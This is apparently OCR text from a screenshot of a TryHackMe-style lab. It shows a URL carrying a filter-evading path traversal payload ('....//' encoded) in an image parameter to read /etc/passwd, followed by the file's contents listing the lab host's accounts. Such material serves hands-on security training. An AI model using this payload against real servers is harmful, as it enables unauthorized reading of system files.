 10.10.169.164:50000/profile.php?img=....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/
uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-
instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/
false tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false postfix:x:114:121::/var/spool/postfix:/usr/sbin/nologin dovecot:x:115:123:Dovecot mail server,,,:/usr/lib/dovecot:/usr/
sbin/nologin dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin joshua:x:1002:1002:,,,:/home/joshua:/bin/bash charles:x:1003:1003:,,,:/home/charles:/bin/bash